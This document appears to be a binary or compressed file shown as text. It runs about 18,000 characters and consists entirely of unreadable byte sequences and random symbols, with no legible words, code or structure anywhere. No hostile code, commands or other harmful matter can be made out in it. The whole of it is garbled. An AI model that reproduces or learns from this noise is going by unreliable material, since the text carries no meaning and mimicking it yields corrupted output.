$ޟ*�&0�h���'T�V����7>�zՉ� �41'e|��R:J���C���}f�e��E�-��]l���։:���ƥkg2�5�+g"F$iJ,ʟE�:GȄ>r��*�0`�w���6^<������/���-_�]���筱zw�lYԢQ*f����Aբv�L	��uMs��>��dX<��E�د�4[�$칲ϭH=(z��0Ta�c۸�H�������'�~)�Q���0o��2^!wy8���o�=��0L��1��<z�u��h���M���u~F=�7?۷tEN�b��v�g<lgvʌv�|z�0�t6��4����W��h҄d�3#�c��).T���N�fD�p��iX�A.ܡ����#B��O�`3^�-T/�8�7�(��� ֜<��D�9�^�[�e)��)���ծ���:��H/��#�P�`�|���N� 1�ʾ?_�������Y��SO]Jp�^b�mp74�x�x�( �}�:�EM��������I;��8OUi2v!7��N���uT2���Ʌ�֛��F��+���i�X{Oh7����쥤gߌ������Ԑ��)je��3.���i���,�o�^_K"����35�{Xʡ�N�Lw��E��DI�+P!_l���(EY�v��v�9���Å�L�Y�ZH��^V������5$e������c�Dk�qpl��ڐ��ﻑd.����ue-�}�|nw��+�E���~y��9~�J��t��I٠��ʶ7����l�)�2J�K��:Y�Sł[>v��J�1�,�*��Z��c�يU������0�BS�~�Aʬ���#@rAU;�H)Ҫ94�FmՎ�*5̨mͫ�e�Qi�`�\��}����������;���I=v'|T��z刂4�۾0o�%�x?k��$����{��B��q�pF�E淚.uޗ���|���1��޾��{B>�]>�H�8�Ť"|��������;�Q��
�uI��*��v����.LwOi��f�L��Z!e��I�ݮ1�><�T��ha��Ut<`��o��穕���+�L���f���ƹ�V�T��3��L��PK�h��b�C������=�N&#���4����Ȭ4��]���o�ٿ/d��Fj���IG(�"=�����`Z��O	zqemsR��Fu߰�W0z�0���$�s�qQc(}?���m���?E�� �4P^Dx��	31>��/���¢���1����y ���F4���_=ed'��층U/s�� �����9e�K��KN\�>n$18~3(҆)�� 7�틤�J���_0F�%Mӿb��7�"<!=�}S�;b��w=��p(c�2�m߽�T3�1w/�_0g����Z�\j~�&�G�?��E�F�7l>���]��#�����+|�3�,aR��_D���D�٣d��+�W�A�-�c7U����]���׵z)M\��['ϳ5�բ����7Pfdռo�r;g�i8�|-w�MF�EF@�o��2͙���3�k�������,�cS��,�����{漇>^c<������i�	���*z���o�5u��~���F��s���]5���3B��$~n(]s׉���2�uDd��������s��܁�����g5�l�
���e?&�����E
f,D����T��75��P.��d��d<f�x�@W�� %wFd�^�Ii$���
�����^�C1(����/CB�o!{.ySc���¨*4�.�0�J6�w-T����`P��c#ɏ��n���Q9�%i�wlل#'���u�5(~���%hϡ��������Y%�y�����g�T���if���3��ğŞ5�W>�|���dȿ��{W��/���+���g�ݷ�e��ErO���Ѳ��ce�W�z��\�VW=i�(	�wr�R�>t��ˍ�����7>|\x�^x~z���Dx���޸�ߨ����'>~�%�.DS�r�z�C�%8�}�8����m���'����qߍ��6�ϋ9��`�֑l�;�6K?���V�����<>���~'�FKV�C�r��H�z4���нs��(%9�B����G��,��;��X�d��X<�x���ū_͈��ʱ�D�VN��T����۰,+IvP��ͱ���1��^�ϝ����7�������п����㿦��`3+�� x�R�#�Xm�r���x�ȿU^X��Kh��i� ���Qn�X
�� <��"�>���&��-F�u����x����6��"�e���h�����H�b�P����%����G� �3Ŋ+(��`+Eԫ@t�g��	�'��54�ԁ�7���J��6��f��(���0����5L��L�U-�{����Յw����q�axi?_{�'�3�k��cc��]0������!'2���wa�m2���ѮP���s%� a�F�vT�ϑ����]�]�t�;��/|#��7�|�:`��(S�~�R+��K�09	��m|`m����9���0"�n��y�J�#|Ƣ����q�:�#<�.��Eͨ���̀'�͆�� �2�a4�T����szl.�2p��E,'�V�E�a)|���������$v`�Qr�x������E��?�x��⼻����5�
���=��þtCz� �����5=��>�e������ok��pV���g"m�3��6֔�\w,�û����O/�I(o���H���
΁rQ[7	����$Ahik5<�}���-b��E<�"�R������SQ.���঍?U��ʉ�A.��V�t��E�8r��A8��~�H��7W�����9���cS|3N��ڝRr	�2�h����滍5Nq��h�0�g&^��3������fz&~��iy��x���0^�����T�8��t�8�7�e���ǽP�q�l�<�4���t�$�~{�W�����(rX��諩�0�-���ӏ�pc'���x�V�T��m�`�ט�Cmc������e�O���5����
�4>	�ǌȎ^ZY�x�3���.�vG@I��1��a�a@$/�h5�E+M�;�Gt��L�В9��bh1�*��O�jƅX[�Adұ���|��g�HINED!�P/;�b.Eo�W�8����
c\�P��p�hu�Yq�L��)N� �兗?�ғ$���al��(�/�š䷐{:�D2���?� �t���j��HĜZ�*Y����D����fc���X�%7��Yx?�Y.��7�S�,��N[6�wmJZ�Q,��0��f�/��ee���};h��OWJY�9�W�^7��˧�<�|��zA[㾛C"�u���:�c��vhj�����#�Ǳ���K�||��^V�$��wn�A�#�SB���?/wBZ�D<�cO+˹W�'��;TyZ2����o��"�U	3�������R�}�Jm���+�,]��s��C�5S���3��J���Hl�9sr6Ds=8�x\�k�ߜv�Ϳ�����핟�������ӏ�4�e�2��}��Fhw�|�UNߟ��a6ٜ��;���8<�ϞA��wF��	�X<�$�p}���q�����2Ѐ��Yt΁xKc8�s�S��}V��hR���愆º�تW�Pۣ������w:�_��!���A��� �04gY���yҜ	��j)���`�M�ͨ@(2�f���L���9q�N��7	�%ԥ�5�@
>��o�֍�W�P�%"(C����"�݉��b�AU�����dS�W\3 a�9��U�S������j���8q7֢�5RC���X>�b(���4��M�-��l�>����3@����J�^����O�x��7���ş��EaԪ��r�,Գ�$��w��	NJt�8b�R�5��Y;c��:�%u>&�;g���$�6YK~#�`yQ��bu�����ȱ�b���m�־a�ڳh��&$����R:w��+# xb]�d�r�E%x0q`���و�kb�����KK�cC�����J����Qw7ȋ��"FDY�$���
|UI��@��s���|��H-�mH�#�6�8o�c����/,���]+_T�}�|���p��*N�g���D��~�<cW�G���׎���$1^�MR�����dN��Q�2�+�b���<���m�'<�9�N������}�Ï��z�&i��sȸo�z�o�F��s���~[m��-�g����y\Y�+
�f��(������?�/Щ����:�F>n����6M��,�sv�&����]?��y��O�Ș$���r��4��S'�z���w"�^��s���S������#{��~�m��ɲ��Y����b���0O�l�2&G[�m�cR����Pfԩ�G��{ڌp��4�sp.��j)�"J�����{��0��f�N�f���9������k������]�;��q����͘�!"��m2]���y�ߜ�+{�)�;`���Z=��	�ƭ�?Ō�@��m���ԅq��@�$�c���{!s[u�V�aX���CQzPA����Z�k�Dz���̧�>=�tYx����˯��O䧟~a�v.O>~�ħ�~����Q���KVZ���X�	�ke��}g�v�Qَ��
E��������r��j��T�Rض�����*)[4^1��RR�sT�m;:a������E,�B�D���̣6�jiN��$[[KN,K�5�d���)K)4�vT��x�5�ee�\�e�d���V.���d#��e�,�G��{)���c���#˫���嗟�����O/,`�V%�5xz~�3fk}z��1��K�Ma��h��1��E	@�����9�>�<�������MɃ�~tȏ���o<:5_#��ח�}<;~��*U�GqB�s����$�GR�����L��?W�=c7u�/�:I�D!XȖGӽ�2)..�f(�����!f8Ttv�[G�����<"�����^
|�N���Iۺ�߱s`�qv��t�|w�j�Ŧ�{�a�*t�k��'�g���+"ݘ���r[{� �Ѹ1J�ſ��������,75k���6}�����X4,Cxx#��o.�eO��򔓱���^[���i�I���+��1��t8����F�������A���Ԑ�ϙ�8�6��聻*�b�Qŉ�Fu��t3�H��!D����"�>2Y��SW�6coċv������6�/�X7�.�����:����3���T}�����D}�g���q��x�W��L�h�����|��2�q��?x���`�0���>sF�$&�ɚ����6�����_�R��?-�?��eI�%������{D�{�fVe��P�E3����g�?��
X��Y���tSwOWfU�G���LU��8|XD�=�1��7���T��Ça�yǋw�b���B����K�	:�B������7|(��Hژ=��M#*���F��9�M2ʧ�H�iK��i�aY@G��,�]e���f���bA�U��3X�=��ԃL}�F�*>�����C~�w�ݟ�Ƕ�O�0 �:_���?���|����g���lz�Ge�Ϙ7!��sy���y����]�z��,�+8�pU�����W�d��f`����f��*Bd�?C�%�rXR�!����e�q�aH$��tM1�[w*oq�"c?�f��0_x�Qr>�+��V�q�(C�V"��#Z|��#�EP�1�Ud���5�f0�JTi�a�����h��� ��aa �6�gC7wX��1v7��!��ڝ��x��� �Z�T��e�[(�-V������9�zfD@���3�L��"�c6]���]}�'�}0ۢ�Zn�?b��4���|�|�ɀ�7�D,��/�|d4��[�'J�g;|�C��J��EΧ�pZ
�+�yE- dd�8����wxx���7<���E������ߓho۰�[T!(0o�'�5Jn�+��_p��b�b�il.+Y엺`YV<=<���'�|�;���W|��3���䑳т8���h�c�;>}!�崤�Z֕H���n��~q �Ƚ�l2���f�+�Q~�b���"X�p>�A���6!��BzC�I�譣��uY�@���J� ��Vi\����yuw��f��	�>��g|��'|��o���=.�+eA��\���^�.w�g����� ������W��DC�t<H����t/�����@� ӵ���^��1���5�<�1*3zp6̎�.b����y֡�����G�h`�/�w6or��ѷ�)x�2�Q��P��f,�0�a�ӭ�j=��;2���`H���='����D�v���ҕ�w���9��|oF�pF��}T�7�]�=q��݁[L�Ps޻C��Q1�2�J!ލ9R��	��0H�煑#a�'B��>Vh1���O�78�:#È�+�����+��f��t�#HmR A��}�ƃm?��G �k����i�=�@��=�S�t0��}�C��g�K�-�K<
DX���q����������{���P��tЙ�I\��*�Zǩ�@p8�UF��Y�_r,��0����~����ί����љC�(�h���t�|��W�(�zǻR�V0P1�
v�9��5q����t�b|�T��z���t&�����%Z�r��<^�.g�R=:Fz��{�ƴ�v���n��q�V����X��H�#��,�	�w��:�|����������]�o3���R�������S#��b��D/,��?�C	���� y2����Si�k>{ ���V*��
���;3�>=w�o{�%�0��p�����!�����5�9��6���%��N� ��[��?	[$��՘TZ�ѿy�����/=ѧ��|c�)m�����k`��0����n�����k�+��;�����8��0�}�>̎�xg�	&N�a�ZT����mF0�{7�W�$ss`�$LÐ=s $W�|��ecC�F[c�+���k{g)݅�^���z�ǈ�x�mA��P�L�Z3��(z��Si	������6P�h�μ=dh��v�37�ԛ�S��rf�x/܅��=�9v�6F�F��fd͑���Pg@ ����y���@i*οy����|J��UR��~���QJ��ǝb�M�.�Z���.B/-�k��)��(Z�vLGb�O0�{���Gw�K�u��X`�h8�<s�ۖ���\8�;B轣�N�����)���h���x��{C�;�,X뉖YKD{[���{o��ח^������sg�zY:��cw�w<<>��@4����P���s����Vt7,F��ᴠ�k�Y�RnmǾ7��:�b(z~�Û�,�W�a=��s�N��u���X����þ7����XW��߶����<$��9)N�	�L ���7�=�/E`����'�|�w�����z�����p��yF�(~	qgL����S}mA!�6_{<}�ƇL��\\)�O���We��y)���s,J��3�7���GM�����ط@s�ր\�t��S�
����?���o�o:� ���U����IS�;�� ��{ܣLA0�[���!�J�?y2t �oJ�d�8������V*�J���:�7UsF�ɰ�W0Z{5����d��|Z���a�2]�:u�<t�C�r�����P�m,��ˬH Tn��s����������#��%B5)����?;K�}�Q�@��	 �ʛƻ!4z9�%����ק���a8q��!V8�N6����v.��� !�=J�=֊[�X�Q����AN �X�D߾����N���[�^b�?��迂l�Ww��볚�s�?���u���q��Tm��!�t0����4��a _m�&|�kw,�!�F��iR����;'��ϱ��,�R �O���3:�`��1�.ůc�)�����*.�q��(�+]/���sp��]���؇��|����_<��~��
NN�[(�,��|g����`rѮ4K��C�/q`$$�kNG������dL/Xb~���b���#g^)�L q�'���3|��8���01�Δ�D��H�K�.�)�T?��)JNͣx#���Y��j�5�����qwp��s�����e�}�:L�U�o�q�OW�l���P��p��n�W�����H�髛X����둙��C���%%]h�9���xz��(yo�6�l����ޜ�R���hI(�Co�$c�ѻ���hG�Q:��p*Qz@�L*��Om�	u��j`���V�8J��x����BF����2�N٪V
SJȚ�\eoN��T����V�hW�W\2iZ|� �s筣���qI)�)>=`�9�w���:N�9�5���i�t:�]Q�ye��0�����"6�0�s�s��K�(�8��ԥ{��b>T�w���}=;0�yZ�^�WA8a&yo�_�ٱ1c�LgcPkc� L�&�K��c���0(�2֤�H��|/�tRy��u^v4Ų0@�$q����/(':�[���c�$~���U��cyƗ���|>���:�]���w�;�����m�Z{��� ֺ,Xׅ���&���3XY����+�}���D'J�W���������u��SEy:�r��n�-�k�m'�-wr�*��y�`8���V��T5	�ȿ�;NKe]��qZW`Y���bVV8_��4��m'uo��h�>�лw����||�'��h�VVk;���P�|����~�-��O7�|����&ܶ-H�*�h��B֓��C��@��NG�;��,��sH����{�e��іq��[���A�����Z��>��Do�������y�i�}��;o��6h!Ìvɿ����`��/:����"Y�q�z�rx|K�����{�R�g�ZSh�L�<�R�5V�WU��gN��1J2�?vFF�� )�T 
��ց(=�	Sv0�u
Ѯc��B�v�WG�}R.�h������1z���kh����8�vK�L��.I�f�� u{����x�2��hq0�t��Skh*�f����P \K��s@5�t�;��b�n�3^keZ <�[���K�O��5#f���hs���RZÃѰ]��!�t��w�⎋^��잩��V3|��W�~D9t�۶FOwYFڀq콣T���`�ߘ���]\�5�_c�,`d���Df8w�VI�zé.��p'��6P���"���E�C+��;��-���|� �[�}�@,�ȩ��N1�J���+Z��}n�!_V05��8	ݠԌ8^��������z��5��O#-Cy�7�I�!��bLG%�/&�#s��z Sl. �h1�̀�Ė���52��0�,������ވp��c2�'�4%��⠔��U��M�<��;��qQĔ�Z(!f��b�OՖ�3\g��#4!�Ih������Q�{_�L2p�������}�ʘ�=�>T7@g����١-�����,޿�^�=�l~��~�a��u�'��}�n(Q'0��T�OoM��\��#��# aǱ4)��Ŏ�p��) �� �� �Sf��� XcΤM����=�|�q���y/�,�ꎮ��>�B8󲄞a�Y>�U���gA���FED����F>� �=�)��(��H�E�����޵�s�hk��=r�]�x��x(Lǒ�\�%�|�"�<Z�1��@�{E����C*�H����>���DȘ��]��8S���f���<�sjG��6Dd�:[�5H#:9��d�Y��Gn��1)Zw�]�*�Y����P #�}6�� ŉ^��N���Rն�R�4N�I����Rj���mG� 6k�c�nWԺ����|���V*J]����nm��r�v��������R�vY�1ͥ<�3>|���|ƶ7|~��u����}'�f�k8�d߻�,��ʶ��PmA�����x�!�错�H�)�l�s-Z�`ʝ��A��(H���03�A|؜�ӺF�?��: � ���պ,�����k��� �Q*�Ľ�D��Z����/�>����<���� 1��1UPy���Sx�>�V.�+����f�8o"�^�zg���Wd �pچ�T��>�3>�[�������9An�=�V�ޒ��\
V���N���Sz��(o������pv��q�[�q��̋sH!'o"�ì�=��5��9Ъ�=GmU*@BR�A���:� ��
$ӵ��C0K�m��m�u�E�����C#|��8t�n)��P�_���X�cܦOUga7���s�2i`��6�2�h��F���]�~�@C��~�ȟ�&k2A{��>�j'\q���;.q��P�w(��Ř2m(
�u<��(q�+�\
^Z�ǻ *10���Q�o������_��k��c���Ł��4�P,[︺�1ڵP���;n���	_Sy����F����|�����G������`�~2F�q�oa>��3u�v֥G)e}W*>yv���XS����P���k����p/<L���"��
V�a��z�i�w�0PmZkZ���o\b�0���.��/NG�%��������{��%�߃dt/�^W�C�#�kW�����x"�,)�pt=�,@���M{��,����!w��{�[1J� #��ѭ�W8>��{8���u�&T �&�Q�n���7Q�,uw����<� ���6��ȉP&�����F���h\R9�����νD��������x�A=�`.���v�������R��$���դT��G�Б<�wO�y�Oכ�����b-�?���l��8�ƀt�H�
E)�����2��PӺ�Kz���r�U�(ƃ�,0��IV����dpųu�	�z�&���㖎Ǿ3�����3J\k�Պz�h��h �P,�>S
�����R�`���iE݇<����q)�hhp�A�ˎ`�7��@ڬs�H���hp
<����/����t��k�.M�z,�x�~(����:K��R=H1��>�D`��j<N��]�>k��:J�J�N��|L,y^��-ud�S�d���z%\w4�19d�t0�fǞ�B׌�����R0ݔui{D�9~�e4{�$���1C]���4�r%̿�$��FOV5��\����Rqim��[k�u�ZI4X�a+�=�b[k���bYW�u���;�N+~��)�+�Y��A�ƑNrZ���r��,��OKM�i����=�����dfXj��7��(�F�i�#j�=8Fje��4�ޱ�s��l�-R�5/�$��Z�ԊZV���H�k�K] �m�>�?�;=XF�Vl�˲�����~������fY]`������H��ȿ�/�1H�$�A�:��=�͛OVv<��4����@��r{���������#.��A��f�@8'��PB	@��f��R�/�B����c�y��M�-����Ie��h(��0� P�
�܍���0������Q�2�F����ˮ�9�,yVƤ�:���y�AP��ko��9����4چ(���Ё��#��XK���j"�r�i�'A�8�!N�����Y-q#y�H��t
���"R�42�b<�:�`��_������4�4-�yr���=J��]���w0��(��j x\*�޶��d*��a��7��{^
���T,�$�SD�H��_�_��t���Ł?�����Of�.��Fmp0tw|�tZ���m�Y���5�����#�ѱ��*�ÓH�ELN9l:�~��B_�3�>(:D`Uj����6�"��x�K8P~��ȇ:)~c<�>�'���e�x?c8�`(N7g$z�9���Y��F�*<�{W%/���!�^��f��>"��ю��xS4�xD�M��>C4j}X��*
B�t �B����|Y�ݙ{?C巈j��Ũ��' ߕ%Ra�7���8�U��\^z�Ň4!_Ő'���d>VG�R3�P���)��*����� �$���j���}������{�<ǹ���A*��zK)8���cw�|�S���O�}�Ya�6�gCfD�%6�9��tH[j�s[�����Z�l�kEm��揄��2µd��s�d(��]'�$?���15|k��������w�9�-�H�T���lmay�k��j��V���w������lcp��-SSt������t/
#	B�R`n�%���2�zg�,���V�Z&8:� �jh{��#g��uf��:������#���4��F�'��8�=d����*zo�'暯4r������pr�y1M�4���3H�I��`����gZգ��9˒5�Xd>�S�0V"��ٞmԘt`�8��-~�ɣ����2�*��!,a�һu�xW9d���>�P#��o;���HOB���4+v�t�C�k̓��Y��Lsp�uo�Z�#!�;�N;�{ñ�N�����8��/�/h�[��}w�.ֺcǉlp 0jmx�Dj��;ѫ	������|���;��`w���u]�E�u��z,s�/T �/7\��ӊ�u%��2X��iL��U�S{�X�6�#[ȱ�D
�@;!����A��ݱ��Dj�Q���;�}Ǻ,XjM�{�I��Sˁ��PKE-V��S4ʲ����m��P*OƇ�'<���ǿ�k�������0� ��w�>�tr Τr��Z�n��?��8ĘV"�D��y��f�C0���W.�� ˶y8cu>���b�<�7��H6�y�GcA3%B�>�Y�}�)&9�s�����?���V���'h��N���4J�x�t�����t�Ӡ;$"�J�lJI�=�<&�B����wP�q{E-�a+x+I���/ҷY	+��1�*�{F�h��Ӳ�H�w��M��$�_/�Rpj�񘑂0 T�nA��:*��?\Ͽuǩ�|}(/<�^AE]?��O�;�������g����	�-�m"�e��>�����,��P[�x�e����Z+Zo�wZ�n�S%dE���u��;Υ��B�#���H�4G�������������~(�w ���}��aw�5��Պ����u)�����q��L�݀'7|���X{�R�u�C�c���>���J	���Ǯ�*�0��b�7\L���ت�R�+����� ~��~4��8â���������K�o0��h�g����O>�*b����O�J��`8�����м�Bt����$W�\B�(�h\��c��3�? +��r���t:��k �؁PD	��lˣF�!d���نn��K��Q���R�|o���j
�|��tPH�6El�R�,�Cd[b �i�����h����z���Z~6ˬֹ�wЙ�����5*�ݴW,�H�� X1Ri����`��KJ����h�����o�޿(����:�g��tv��Z�q<=��O��'���F����%��V?�Ч��4���5?���mq/U�I�LJ.0��m����E�[u<�ۖF�I��6�M�qK��C4�k�O�����[G_���{����=J��#[�0�ho(k�;il܍�Ƅ�ޡ������-j��������q$JCDmS���^����h��@U�«�#Y�l�(�@#�@=ɫ�����hN$R��}��̠
L��l���#PH�r�`%��r�P�D�j�Q6��i����أ�ƫ�w�c�� c�g�!c�7+�E�/���Kk<4�t&�{c�Z,�,ѧhN%������,��{E��{E�П���J�T�V����  ��F߽g�:L���|�í2�e�
����K]b=x�u��*K��:V�{�R+lyBk;�#PVVcU��r�q�=Sm�(���-)N���V�Vമ�'zC����\�|���3NK����z�:�
���bx�n��6B䍄�������[��p�Got�ԥE�7j����ЉcwG�P�8�kT_���˺0��w��y�]�q:?QR�8�$�D�7�2��c�T�ۮN�7�,�Ox��r��o���ԛZc�8��}�PkE]W<�������_1���3 ú.0���9-ϣ8Y���ޔ��� �,��D� �<8J�X ���h�PU!B⧔�Ѧ!5�>������s$?�J�Xj8<���0��FYͪ���nt�����,�,���t���:�����_�?ܓ�3)z͂�5�!+@E��]�������"���\h��w�'�/��=r@�xQS�Q�K7w|������K7��2Z�Ѡ&��G�J����r6Cq=�:�Վ��a(�g+�e�ҧ~�m�i�P�`D�x ���ppe8P��3�C����1�A�SE�O���/���X+���$�<��p�b��:�v�H7�i�h�{���.��x2�dt�!�i~ot��'>:� ���g8����ޣ
K���,��<��	N���0�{���`���Yҏ������'gI�s(?�3��;�z��3F�V٩lQ�i1��BG���@�<��?� 7��&N�xN#0˜�وX8�Q����!פ���Wǜ�F$�{��ށs�����i�T��^�9N�gg�����Lqx��p���		^,����8�R�׸�"��`x6*�Bm@��5A�컐�e'X�4q,�łD�2k���1N�K}�<\�(�P�u�,{pا��4����G�PDv�}w��x6�S�i����a5��	��ɹ�H����uFq�=��:�q?z����q9�l�*�R�@-GQ�O��m?�w4j�����Y�}��f��������Ⱦ�y��lMW�Q9%�h���'��y�c��W�Z�~e������H���&�t"/��x����T�v��Zt���X/��M�����t�(���	�t �`�u�ٺ,N��!��w�����f��6��A?�̔���Sթƕ��'=�jJ� ȨE�pZ#I�7H�z��7��띈W>�]^9�񟽕�c2�%͍���S�b��p���X!�}au�4Xg�}Sr���c��lR��nyu���rD��AdH�t�xS玾�N6>���eA��Vy9`�&�٣�B��/���NC�g~u	�:$$�b�����倸l�i�~������[�YC��K�R
��#������o�R���1d-��}*4I-mo�n�併���\
N�3z![���Rpl�k8?��O�b]�ޒ�=�6���mG�rKTa�ض��;J5��T�Crd8
K8딢���Y�u��uZ���X���{A�H�k{�n���h�����{°����w,���՘�����}�\sV_���@��T<�P����v̰��ێ�ưо�,	Y~���x|���?�{ǯ����R�pZ�m���~��+*�،�y�y1[����i+uG�cA�J���o>9h�*Z����ɭ|�p�}���wk�S2����nCf��5���m	������'yC��-뎪LK���!���/%k����1���T��L�1���?�M+h�*��x�S>{�-6�j��O�~��_�c��{3�k�]u��{���*g�e��#?+�M��`vK�����wбp�(}&��\�@N�
T� jw���z�Y���Q9�;��Շ"��:�8O�3� =�{%�[���r�hK6 k���RXS����/�o!�N�њ�'���=t`HG�9��/ ^b�N`�?����u\�׺�K�cw���?ԂՙR�g'�`��5�N�+�}p�5L�c?�;Nf�b<0AT���O��}��G'��
F�O ~0���a�ùT�3�oJ�;�ryO�;L$�46��;~��Շ�����o�5��������O� �r |�5)?qP\���w�?��=��Ej8�6'
�s(@��=��؜�9�Ĺ�a8��]!ZA�%��-@g���X�<>'N�[�=<��5��Ύ�>��V�N#��8��mȡ��9.�\�yE�8!XL*�=��J����`���P���r��\���s"�Ag����,8XF���J�3t�JfDf�,E���,9����Yqh����Ѫ�T��/}����Q�q��8�����D�Ƈ�o#r�V�U�L�������w�u��wc`60�<H�>}��,����I?  � �e���G:��t���s_�G6;0-{8���iN����4罔0��l]�!��{r �;�w��2`�p���̨oރ�#�H�H7 tU�r)ɍ��b
JL�s��������9-�R}�7B��1J�����e�@��Q3����c�D�-d���8�E:ɫ�?*��O�#JX���4�t.U�Nm,a��/&f��#}�t}�nvĜ�kx������:�Yl�t:��a�p�N:e�ܰ��ı����^5"�C� �a�[�a���)�4�%*�) �_{G��bF���P�=P?i�+�@��Z����"�]�ܶ�Ͽ���(h%\��T.SAƺ���X��u�r>1�v����/$��}����EU
�����N�l��V:!�aY+.�����M�g̑��R�a��`]
P��R!��m;��͘2 {-�?�;ZoX��9p�]Q����,���z��H�.��,�^4ߢ
 Q��s���Ӻ����Ӷ�r����q��^.Wl�uY�(����p��_�N������z�8��3�����9/>6��
��3�,Ky6��9����w��?�`Q6
] ���"<�mF/�>���7��CVz�A�9�-]J�G�)� n�j�R˿mQ*�h� �<�s������.��89)x�som(E��r��;��q#y�y<�<��F�=d}���S�;z<Wp��9tLѢ�;����J��PlT>������Àa�L����{>s�>Ԡ>�e��fT�o��,�PL}������X��
��3�J
��im��=w³ʧ���Z
�6��=�)���q�y��h+��@\B>�M�DS xX�k߱���<Y��b��F=xD�Ŭ��y�ѯѶG����;.� ��;^���?����|�d��t����S0OwM �׀���cyC����Kw���T
V3<��H��(�ِ��@Û�sz�1���+��6 C�B ��!���&�+<�:4�U�$��s�9�/A�Ui��	H��c�D۞�����S|�i<�h�
�)8VI5"?j��<���C��4��Ѱ����h�G	GJ��=��0�?����!��+�Ε���}S�>�ט7ɢg�@��$Kx��\(�L:ʑ#�;������a�u�/�����g�\�jn�"���sVBh!�{�	�;�ٴ>E6��L�o�������o��n�㷿�W^��o����������Jſ6����{��7T�����Ͽ�<��yW���D�ـ OKM)/�2�a�!�tr�96zo(a��L_p@`�����=�T�:E�p��*x��ӡefI��@p�	Q2Z�߯�lS���`B���r\���Q�̀��9@��Ƚ7��Ro�*�6{���w=?fW
&�r�"����dY8�B��7�x��E�qD���
'K�2�s�=ׂ�i��u$}W��M��q<�,|�:�� Զ�h���bsnԑ9�VA�=P��;��k�OA&�a�	�aC�"�|��"�N�O�"�G�ٹ2|�44s�4?1N�գ3C=�+�
g2��r �bN�)5-j�>�2MB��3���0oɏ�}�X�(�����w���p��|��|����= b������,�k!Լ���V�P��/_����s�eވh�%���_7l�-R����u�}�ң�aG0�##���s}�p�l���,$��[#A�i�b�
Jp�����\���FԊ��m�'u��Uϳ�A8��K)(F}��� D~���{۱��j����_�b�6��w�Oxz|�~,uYq:�X�%ӱJ���˯�������C-��+Ǡ�C�[������z���9*�r��	�f�q��|&!JD$�v����{y^����ӷ_��zNM�I2����h��5r"[Vm���SC�u�?,��i�|�f�l|0���@@F��+)�D�-��}N��A�n��Q�V��1
�fGU���qW�ܫ�Q�N����4����"G��z������Q��w<o;a�F�C�0���ʭ�v�����ޔ�ql|{��C��y��}����w�Zk���!��A�m��k�4 ��/ާ狱_
����oNb�,����9\|p �B�|t'��=JŘ�ŵ��þw��|�s)�fޛ���9���KL� #��À.��y�QB),��ӊ�R�D�n|2��w�Μ�\�1W{���Zs�����9~f��Zp.�������;�x�t���5�C�,�P�����G?Ѐ���4�+�����y��H�@�����o>�U�h5��gB\��y^�)�����I�[�߻D;?`f����A$���#��GZ��mZ0R ���Hh�rb���x��|�Ͱ�DD~N ���T�O��O�C��FPbA��g��3-�06�f���<m�(<ٖ�����|W�$�����?wȬCe��f${��#O��,w����͸(�#B�(�⴪q��K�WM8 ��d����?�����=9&���M����d�[ǧ�������ن���u�Z�����yM�3��6�צ��θnz�����yN��5�(5L���=�Y�0N�l��T��r'"?3jLG�M�/�Umɒ\�?y�u9��U�I��� 9f�GΩ��`u*ۮv(�g j�J
=*a�0x����%��RK�i������ P�`y�M��������
�׀�k���}��n�6}qD�,[�1��CVq�F������l��Q���t ���β0ȇQPB��oZk�@�[��I�H�i��GJ�}ϵ�5�g��%�0B���=}� j��"}%yd�֘��J]�"��V˴G�䲙� P\��zf�g!����bL�`�ʖ�ގ�p1p�y��Uu =�: �)�5';�ab��h^:�����+'�������,Y���X���m��F�d]�,�\ohmǺ�X�'�eA]�4��خW|��/�+s�k�7e!�mk��� -� Jpx#1�i��[Ƕw,KE_
��]��Ԓ�Z�N[��s���m�����rPh����ܵʲb�z�q��A
�
l�=S��b�����ma��zBu��z�9Ʃ�����{�ޮ����	O(��z����h�N>�'ܶ�ϟ��z������������O�m-|���zo\�����K{P�����!��Fk��A������>P&���|��=��;].�bٗ������[��^��k�= VI�:yL�;Ё��{t|g�O�ap�c��)��؈�D�*��m!�-�����$�@�:X�����Ta�mJp^�3:d�{F�\���=Îa�T�H)`��ݣDZQ�1�c�FJ���}��[��H$S}D�Շ�3vP ��_�(>y�lDv��ߧv8J`9܇F�4�������i�dԸ�u^�%�"���Ǎ^�R}���-�	�1*�T0_:����:�ޱ�O��o��7�����=l��$��{�R
�֕dl����XN��2cfXù��INO��ڥH�7��1���� ��¨��R=1��L�>���
ޗ���{_��1����?�g0z��藜 S*����t>�lN+��hG��b͜�{�@��1��̊��'�0�<�,x���3:&Ŀ��Eu�9�}O>���%��	ဘ=���^�c����XXc�R:� �|��=�
�=j��P�9��w��v	E���������o�j����|`�2�����\	����$�������"�Q��F�N�L�E^�H��,�A~|�k���7.��Ùr��������u����W쭶����u?�����e���}?��>�;����p�<�Ng�ڝ�_�^g��q�'C���`���4�6�uVʎW:)y�Z�m�Q���/���f�t���tQ�t����#*Y  ��`�9$rw�ߐM1�f(-�����b@ ��i(m�<��(WT1	QsB>{��5}cZ^x-��܁p��P�b1�dG���v*�
��;S
Ǽ�5vM�9���|�c4xB���������� ������?��<ds��&~��\�wi-1|ٝ>���{f���8�����c�5�����'�c���c�2F7�[�i!��9�
�R�F;T��}i6�[��à�V+&��:5���+���eA�H|k;��hm�v���
(@)XJ�u��ΏOxZW��`]*�uA}8��������X�g�˂�=P����6\�_X��"�N�r�uwܮXc�zY�\��V<�v�ێu�5�X֊H�%R�@�R��ò"�7���$� �Bd��{�Т����Z�aP.��3�o購&
��%*�+���s˲]C�o��[pgq-_�>}���;�e�z:����z��@����p¶��ӟ�����O8�5��Z��oQb�����p��)�~�l��x}�h��Hqh!���9��YrE�mݩ-��q܂��t&�6�H�s�$�grl�di��n���?F���Ln��&pa����c�ڒbV~�b��� D���C_�FʃZM��b�TFc�X�="�@�0�1ps���aP�(�}�KhN��`3���pEG3DY�����M2�S� =C��S�V;Za)<�H�H�C��S�1�ie�@�+����q�%�#(��>�B���;��ؖ�="����7c�{g�l8L��x��LZq��Py�tW�Y)C��w�xȱa��{��1�;���	V�c��eڶ(��:�򮖊�z��3�'@�A�>�7�R���\���,��+�~�`ο�:�M��Y�����p~�i\�~��� �.>�D�k�!�n&�T�kI������w���7���c��FP�h�HO�G�W��mVI�K�i:�F����o� 5B�A��X���p�5�lV�����?��uX�bo�庴h�-��;��@��Vg����ܜH��(sZ`͉N��)`8���t��;o;�q3����Hهh�tH�ϥ3��;D �*���Ԥ�H�JCJm8F��lo�����د�d8�]��c���k���	�v�qjM��"	�~z��9c����v�m��